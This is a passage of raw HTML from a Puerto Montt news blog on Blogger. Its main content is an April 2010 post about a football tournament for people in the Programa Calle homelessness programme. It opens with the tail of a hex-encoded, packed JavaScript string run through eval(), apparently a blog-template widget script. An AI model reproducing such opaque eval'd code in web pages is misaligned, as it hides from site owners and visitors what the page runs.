x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x51\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x59\x3d\x28\x59\x3c\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x59\x3a\x51\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x32\x72\x28\x51\x5b\x65\x5b\x32\x6b\x5d\x5d\x28\x59\x2d\x31\x29\x21\x3d\x65\x5b\x33\x37\x5d\x26\x26\x51\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x2c\x59\x29\x21\x3d\x2d\x31\x29\x7b\x59\x2b\x2b\x7d\x3b\x51\x3d\x51\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x51\x2b\x65\x5b\x32\x45\x5d\x7d\x57\x20\x32\x7a\x28\x31\x55\x29\x7b\x72\x20\x31\x50\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x55\x29\x3b\x72\x20\x31\x56\x3d\x32\x74\x3b\x72\x20\x32\x6a\x3d\x65\x5b\x32\x77\x5d\x2b\x31\x77\x28\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x56\x29\x2b\x65\x5b\x32\x78\x5d\x3b\x31\x50\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x32\x6a\x7d\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x32\x6c\x5d\x5d\x28\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x29\x29\x3b\x24\x28\x65\x5b\x32\x65\x5d\x29\x5b\x65\x5b\x32\x67\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x34\x75\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x74\x7c\x34\x72\x7c\x34\x6a\x7c\x34\x71\x7c\x34\x70\x7c\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x42\x7c\x34\x73\x7c\x34\x43\x7c\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x33\x75\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x57\x7c\x33\x4e\x7c\x34\x67\x7c\x33\x44\x7c\x33\x41\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x43\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x42\x7c\x33\x4d\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x30\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x35\x33\x7c\x35\x36\x7c\x33\x59\x7c\x33\x57\x7c\x33\x4f\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x34\x33\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x74\x7c\x34\x69\x7c\x34\x32\x7c\x34\x31\x7c\x34\x34\x7c\x35\x30\x7c\x34\x59\x7c\x34\x36\x7c\x36\x62\x7c\x36\x61\x7c\x35\x57\x7c\x35\x4a\x7c\x33\x72\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4c\x7c\x35\x49\x7c\x35\x56\x7c\x34\x35\x7c\x35\x4d\x7c\x35\x51\x7c\x35\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x37\x7c\x35\x54\x7c\x35\x55\x7c\x35\x39\x7c\x35\x58\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x39\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x34\x38\x7c\x35\x71\x7c\x35\x47\x7c\x35\x6e\x7c\x33\x76\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x34\x39\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x5a\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x35\x38\x7c\x35\x6f\x7c\x35\x68\x7c\x35\x70\x7c\x35\x7a\x7c\x35\x48\x7c\x36\x38\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x79\x7c\x35\x72\x7c\x35\x78\x7c\x35\x77\x7c\x35\x76\x7c\x36\x37\x7c\x35\x75\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x74\x7c\x35\x37\x7c\x36\x30\x7c\x35\x35\x7c\x35\x73\x7c\x35\x32\x7c\x35\x34\x7c\x36\x31\x7c\x36\x32\x7c\x36\x35\x7c\x36\x36\x7c\x35\x53\x7c\x36\x34\x7c\x36\x33\x7c\x35\x50\x7c\x35\x4b\x7c\x35\x31\x5c\x27\x2e\x34\x68\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x38\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x34\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x34\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x64\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x32\x33\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x33\x31\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x32\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x33\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x31\x7c\x69\x6e\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x62\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x7c\x78\x37\x41\x7c\x78\x32\x45\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x63\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x66\x7c\x73\x70\x6c\x69\x74\x7c\x41\x72\x72\x61\x79\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x32\x7c\x5f\x30\x78\x34\x63\x31\x36\x7c\x32\x31\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x76\x61\x72\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x35\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x36\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x65\x7c\x78\x36\x33\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x36\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x69\x6d\x67\x7c\x65\x76\x61\x6c\x7c\x78\x32\x36\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x42\x7c\x37\x39\x7c\x78\x35\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x39\x7c\x38\x35\x7c\x78\x34\x36\x7c\x37\x34\x7c\x38\x31\x7c\x38\x30\x7c\x78\x34\x35\x7c\x31\x35\x30\x7c\x33\x30\x30\x30\x7c\x78\x34\x38\x7c\x37\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x73\x68\x6f\x77\x63\x61\x73\x65\x7c\x37\x32\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x78\x34\x43\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x32\x7c\x78\x34\x33\x7c\x37\x37\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x6a\x51\x75\x65\x72\x79\x7c\x37\x30\x7c\x37\x31\x7c\x37\x36\x7c\x37\x35\x7c\x78\x34\x46\x7c\x6f\x6e\x65\x70\x6f\x73\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x33\x34\x7c\x78\x36\x41\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x39\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x61\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x33\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x68\x6f\x74\x70\x6f\x73\x74\x73\x7c\x78\x34\x34\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x72\x65\x63\x65\x6e\x74\x77\x69\x64\x67\x65\x74\x7c\x78\x34\x31\x7c\x78\x35\x30\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x62\x7c\x78\x33\x32\x7c\x38\x33\x7c\x78\x35\x33\x7c\x38\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x5f\x30\x78\x32\x30\x39\x66\x78\x31\x63\x7c\x37\x38\x7c\x38\x34\x7c\x78\x34\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rfEozl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=[],relatedTitlesNum=0,relatedUrls=[],thumburl=[]; function related_results_labels_thumbs(f){for(var e=0;e<f.feed.entry.length;e++){var g=f.feed.entry[e];relatedTitles[relatedTitlesNum]=g.title.$t;try{thumburl[relatedTitlesNum]=g.media$thumbnail.url}catch(h){s=g.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),thumburl[relatedTitlesNum]=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"undefined"!==typeof defaultnoimage?defaultnoimage:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg93tEXgXYSag0DJnfcJ-vcDqy_FhmJmWoV4I7fstbpYT2Q7fDQ6xVKbdfVnZHvEJItCaOz6YIhQVGLDs9UXCdWhtq8R3EFtWwTConG38c0_07XlJ2V-9yMv5hffQFRjitZrZOO8w/s1600/no_image.jpg"}120<relatedTitles[relatedTitlesNum].length&& (relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,120)+"...");for(var k=0;k<g.link.length;k++)"alternate"==g.link[k].rel&&(relatedUrls[relatedTitlesNum]=g.link[k].href,relatedTitlesNum++)}} function removeRelatedDuplicates_thumbs(){for(var f=[],e=[],g=[],h=0;h<relatedUrls.length;h++)contains_thumbs(f,relatedUrls[h])||(f.length+=1,f[f.length-1]=relatedUrls[h],e.length+=1,g.length+=1,e[e.length-1]=relatedTitles[h],g[g.length-1]=thumburl[h]);relatedTitles=e;relatedUrls=f;thumburl=g}function contains_thumbs(f,e){for(var g=0;g<f.length;g++)if(f[g]==e)return!0;return!1} function printRelatedLabels_thumbs(f){for(var e=0;e<relatedUrls.length;e++)relatedUrls[e]!=f&&relatedTitles[e]||(relatedUrls.splice(e,1),relatedTitles.splice(e,1),thumburl.splice(e,1),e--);f=Math.floor((relatedTitles.length-1)*Math.random());e=0;0<relatedTitles.length&&document.write("<h2>"+relatedpoststitle+"</h2>");for(document.write('<div style="clear: both;"/>');e<relatedTitles.length&&20>e&&e<maxresults;)document.write('<a style="text-decoration:none;'),document.write('"'),document.write(' href="'+ relatedUrls[f]+'"><div class="thumb"><i style="background:url('+thumburl[f].replace("/s72-c/","/w225-h120-c/")+') no-repeat center center;background-size: cover;"></i></div><div class="relatedTitles">'+relatedTitles[f]+"</div></a>"),e++,f<relatedTitles.length-1?f++:f=0;document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)};
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=3b182f98-ea19-4dc7-942d-45d4e2f88935' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13403074&amp;zx=3b182f98-ea19-4dc7-942d-45d4e2f88935' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4179762804876779 -->

</head>
<body>
<div class='outer-wrapper'>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-logo' id='logo-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://puertomontt.blogspot.com/?m=0' itemprop='url' style='display: block'>
<h1><img alt='Blog de Noticias de Puerto Montt' height='153px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiri5GhhRpX5d0hIKxkSOtkyU1GsmJHiXuNfZfhPY69WveRwYcxbQJYt2OmTDROV4cTLAXfOjIt5GncKW3vS5Gg2vf_CaZd6uFAMcYYXXGUVNcwD_HpfSQ8JV4FEnCBAWTmZ5cW6A/s1600/Cabecera2017.jpg' style='display: block' width='950px; '/></h1>
</a>
</div>
</div></div>
</div>
<table bgcolor='#FFFFFF' width='100%'>
<tr>
<td width='86'><a href='http://www.ptomontt.cl/pmontt1.php' target='_blank'><img border='0' height='50' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsxtk4u_5dIVzVgnQrjiQ9r3QuteJrbzhlR8brAvx7ONey9_LfzBDD4vluIQeDRBqYa2UzJ3QrxkoffSrh7HrXHoMO9AaDzskP6YTp5XickTEaazlQiz7zVUc3Mr2LYGipjixb/s400/ptomontt86x50.jpg' width='86'/></a></td>
<td Style='color:#FFFFFF;' width='50'></td>
<td width='32'><a href='https://www.facebook.com/PtoMontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgP4oG85eqlkUbI86DI_WgiLuYXXQr8Y81wSnk2R1bfDLD7mcW0OvSCIvfpMFL_zl6_A9CyxY7hO3ioEReY-CJs9JTHESIfx7d-ZGLSFDs_aqXIKDjpuL-lz7eAMAExssOBc8am/s400/Facebook_Logo30x30.jpg' width='30'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.facebook.com/PtoMontt.cl/' target='_blank'>Síguenos en Facebook</a></td>
<td width='32'><a href='http://twitter.com/ptomonttweb' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEL1kQuW7dkXP1alk8SbHT2bIN8vW-A7JXrN6BGqjDKwOm32Tf6LkoWcbn-Sepa1AK_v1dOdYgTGc2K9MbXjOGx5IiWv_G-NaAhCgUnJCqpHaU0WWAVeTGoQTceTIdiG99-305/s400/Twitter_logo31x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='http://twitter.com/ptomonttweb' target='_blank'>Síguenos en Twitter</a></td>
<td width='32'><a href='https://www.instagram.com/ptomontt.cl/' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCJ2GOX8nyckacWHKFdsVFYGYGLA7UQLdKTu-s_OM8uXG2BGZqfOHtcQi4zI4iXQVGjyXek9wxMIiUjc7djt43vU2Hcc1OE2yZwIDSHDu1fJ66iBPS-LJU14uuRNLy5g1jEAAY/s1600/instagram30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.instagram.com/ptomontt.cl/' target='_blank'>Síguenos en Instagram</a></td>
<td width='32'><a href='https://www.youtube.com/PtoMonttChile' target='_blank'><img border='0' height='30' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNXwPmT4A9_AaRXjUFKOFqjdYsq-XDbDGLT8wRBAhjvQijE_T68WWSXLijD4dNBvHZGaA0JvepcKH3l6sb1uOhn-c6j7rWOG2v41gnML6nEU7LhLnJym2tHkTLkbkgxOVM9dRz/s1600/youtuve30x30.jpg' width='31'/></a></td>
<td><a Style='font-family: Arial; font-weight: bold; font-size: 14px; color: #000036; text-decoration:none;' href='https://www.youtube.com/PtoMonttChile' target='_blank'>Síguenos en Youtube</a></td>
</tr>
</table>
</div>
</div>
</nav>
<div class='clear'></div>
<!--fin-->
<div class='clear'></div>
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
        <a href='#sidebar'>skip to sidebar</a>
</span>
<div class='clear'></div>
<div class='ie7_8'>
<div class='content-wrapper'>
<div class='main-wrapper'>
<div class='clear'></div>
<div class='main-cont'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [adStart]-->
<a name='757343333016716826'></a>
<article class='post hentry' id='757343333016716826'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKSHJfwB3VOpJsk5XzjWY_2pX4LXBu2xMuTOc2b3ylCWEQd_OnLGsQ_ruW1GBHolqZI5Zqw4XsdTILlDhVd16JMI8PLcU8RA5ioljAjFbPZoh3nN9icrhv6c-jovYQvsCSZUYs/s400/calle1.JPG' itemprop='image' title='Beneficiarios del Programa Calle protagonizan campeonato de fútbol'/>
<div style='display:none!important;'>
<span itemprop='name'>Beneficiarios del Programa Calle protagonizan campeonato de fútbol</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKSHJfwB3VOpJsk5XzjWY_2pX4LXBu2xMuTOc2b3ylCWEQd_OnLGsQ_ruW1GBHolqZI5Zqw4XsdTILlDhVd16JMI8PLcU8RA5ioljAjFbPZoh3nN9icrhv6c-jovYQvsCSZUYs/s400/calle1.JPG' itemprop='image' title='Beneficiarios del Programa Calle protagonizan campeonato de fútbol'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/beneficiarios-del-programa-calle.html?m=0' itemprop='url'>
Beneficiarios del Programa Calle protagonizan campeonato de fútbol
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, abril 30, 2010';</script>
viernes, abril 30, 2010
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=757343333016716826&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-757343333016716826' itemprop='description articleBody'>
<div id='summary757343333016716826'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKSHJfwB3VOpJsk5XzjWY_2pX4LXBu2xMuTOc2b3ylCWEQd_OnLGsQ_ruW1GBHolqZI5Zqw4XsdTILlDhVd16JMI8PLcU8RA5ioljAjFbPZoh3nN9icrhv6c-jovYQvsCSZUYs/s1600/calle1.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465972563280986290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKSHJfwB3VOpJsk5XzjWY_2pX4LXBu2xMuTOc2b3ylCWEQd_OnLGsQ_ruW1GBHolqZI5Zqw4XsdTILlDhVd16JMI8PLcU8RA5ioljAjFbPZoh3nN9icrhv6c-jovYQvsCSZUYs/s400/calle1.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 394px; height: 400px;" /></a><br /><ul><li>Iniciativa deportiva del Municipio puertomontino y de la secretaria regional de Planificación, logró reunir a más de 40 beneficiarios del Programa Calle.</li></ul><br />&#8220;Los amigos de la Calle&#8221;, se titulo el primer campeonato de Baby Fútbol, organizado por el Ministerio de Planificación y la Municipalidad de Puerto Montt. La iniciativa se enmarcó en el Programa Calle del Sistema Chile Solidario, cuyo objetivo es otorgar a las personas que viven en situación de calle; apoyo psicosocial personalizado, subsidios monetarios garantizados, examen gratuito de salud, tratamiento garantizado de problemas de dependencia de drogas, además de capacitación e inserción laboral.<br /><br />La actividad deportiva que se realizó por primera vez en Puerto Montt y en la región, congregó  a más de 40 beneficiarios del programa, en el Estadio Lintz, quiénes se agruparon en 3 equipos: Los celestes, los verdes y los blancos.<br /><br />&#8220;Esta iniciativa, fue diseñada con el fin de potenciar las habilidades físicas de nuestros beneficiarios&#8221;, sostuvo el encargado comunal del programa Calle, Fredy Mortecinos, asegurando además que este tipo de actividades reflejan el espíritu del programa, como compartir momentos de sana diversión que los alejen del consumo del alcohol y las drogas.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibWkeB1WHkncOy6C7mcYM4w2TTh67MvQSs-K0nYtE37MnpiO2tmVCUfQI-JVyQQTDvFfeE9rByXye5vAD8kDr6kKgbqE25K8v45XThGR0cB-YsaKz-0zdLlLKSJ_hf2C6aSCJu/s1600/calle2.JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5465972636424805426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibWkeB1WHkncOy6C7mcYM4w2TTh67MvQSs-K0nYtE37MnpiO2tmVCUfQI-JVyQQTDvFfeE9rByXye5vAD8kDr6kKgbqE25K8v45XThGR0cB-YsaKz-0zdLlLKSJ_hf2C6aSCJu/s400/calle2.JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 264px;" /></a><br /> <br />&#8220;Es importante señalar que este Programa se construye desde los derechos y la dignidad de la personas. Esta unión con el municipio de Puerto Montt nos permitirá abordar la problemática de las personas que viven en la calle o que pasan gran parte de ella, con el objetivo de sacarlos para insertarlos en la sociedad&#8221;, destacó la Coordinadora Regional de Protección Social, Alejandra Álvarez.<br /><br />Por su parte alegre y entusiasmado, se mostró uno de los jugadores del equipo vencedor, quién señalo que este tipo de iniciativas los ayudan muchísimo a combatir la soledad y el abandono, ya que los motivan a reintegrarse nuevamente  a la sociedad.<br /><br />Los ganadores del certamen, fueron los representantes del equipo celeste, quienes derrotaron en el primer partido a los verdes. Posteriormente, en la gran final, los celestes doblegaron a su similar de color verde. Luego de los partidos, todos los deportistas y beneficiarios del programa recibieron sus medallas y certificados.<br /><br />Cabe destacar que el Programa Calle del Sistema Chile Solidario, se encuentra en ejecución en la actualidad en las comunas de Puerto Montt y Osorno, logrando beneficiar a un total de 197 personas, las cuales recibirán además el &#8220;Bono Marzo&#8221;.
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2010/04/beneficiarios-del-programa-calle.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKSHJfwB3VOpJsk5XzjWY_2pX4LXBu2xMuTOc2b3ylCWEQd_OnLGsQ_ruW1GBHolqZI5Zqw4XsdTILlDhVd16JMI8PLcU8RA5ioljAjFbPZoh3nN9icrhv6c-jovYQvsCSZUYs/s400/calle1.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2010/04/beneficiarios-del-programa-calle.html?m=0' itemprop='url'>
Beneficiarios del Programa Calle protagonizan campeonato de fútbol
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                var lastDate = 'viernes, abril 30, 2010';</script>
viernes, abril 30, 2010
</div>
<script type='text/javascript'>
                          createSummary("summary757343333016716826");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2010/04/beneficiarios-del-programa-calle.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2010-04-30T12:43:00-04:00'>
12:43
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
